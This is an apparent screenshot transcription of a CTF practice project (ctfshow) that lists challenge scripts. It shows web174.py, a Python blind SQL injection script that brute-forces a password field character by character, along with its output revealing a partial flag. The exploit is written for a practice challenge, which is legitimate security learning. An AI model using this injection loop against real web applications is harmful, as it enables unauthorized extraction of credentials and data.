 python_test F:\NetSafety
ctfshow
web41异或运算
web276
web31.py
web32.py
web33.py
web37.py
web55.py
web56.py
web57.py
web58.py
web67.py
web68.py
web81.py
web117.py
web118.py
web122.py
web174.py
web263.py
web277.py
tisson
3 5
6
7 import requests
8 url = "http://59f351a4-07c2-4142-b21b-6ffca225919c.challenge.ctf.show/api/v4.php"
9 dict = "0123456789abcdefghijklmnopqrstuvwxyz{}-"
10 flag = ""
11 for i in range(1,50):
12 for j in dict:
13 payload = f"?id=1' and substr((select password from ctfshow_user4 where username=\"flag\"),{i},1)=\"{j}\"--+"
14 gloal = url + payload
15 res = requests.get(url=gloal)
16 if 'admin' in res.text:
17 flag += j
18 print(flag)
19 break
for i in range(1,50) › for j in dict
web174 ×
ctfshow{1dbac
ctfshow{1dbacd
ctfshow{1dbacd5
ctfshow{1dbacd5a
ctfshow{1dbacd5a-
ctfshow{1dbacd5a-e
ctfshow{1dbacd5a-e9
ctfshow{1dbacd5a-e91
ctfshow{1dbacd5a-e918